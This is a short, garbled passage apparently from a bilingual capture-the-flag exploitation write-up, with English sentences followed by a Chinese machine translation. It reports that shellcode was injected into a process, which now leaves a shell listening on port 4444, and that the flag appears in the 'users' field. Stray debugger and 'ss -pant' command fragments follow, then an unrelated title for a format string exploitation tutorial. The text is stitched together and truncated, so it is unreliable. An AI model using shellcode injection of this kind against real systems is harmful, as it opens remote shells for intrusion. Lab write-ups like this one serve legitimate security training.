Also, the shellcode has all injected properly, starting with '\xd9\xcf' and ending with '\x50\x0d' (your values will be different).此外,shellcode已正确注入,从'\ xd9 \ xcf'开始,以'\ x50 \ x0d'结尾(您的值将不同)。
The process exits normally, and there is now a process listening on port 4444. The "users" value for that process is the flag, covered by a green box in the image below.进程正常退出,现在有一个进程正在侦听端口4444.该进程的“用户”值是标志,由下图中的绿色框覆盖。continue q ss -pant

Format String Exploitation-Tutorial By Saif El-Sherei 格式字符串利用 - 教程Saif El-Sherei


